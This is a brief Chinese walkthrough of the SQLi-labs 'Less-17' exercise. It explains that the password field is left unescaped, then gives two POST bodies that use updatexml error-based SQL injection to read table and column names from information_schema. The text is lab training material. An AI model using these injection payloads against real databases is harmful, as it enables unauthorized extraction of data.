 LESS-17
以下均为POST内容：
首先在代码中加入两行: echo $sql; echo “</br>”; 而且要是update后也加上。
使用了get_magic_quotes_gpc name和password分开验证，而且在验证的时候对于name进行了过滤处理，将’进
行了转义
首先我们要知道用户的名字是多少，然后才可以进行接下来的操作
1. uname=admin&passwd=adm ‘ and updatexml(1,concat(0x7e,(select table_name from information_schema.tables
where table_schema=’security‘ limit 0,1),0x7e),1)#&submit=Submit 通过查询，可以得到security库下面的其中一个表
名字
2. uname=admin&passwd=adm ‘ and updatexml(1,concat(0x7e,(select column_name from information_schema.columns
where table_name=’users‘ limit 0,1),0x7e),1)#&submit=Submit 同样的方法可以获得其他的数据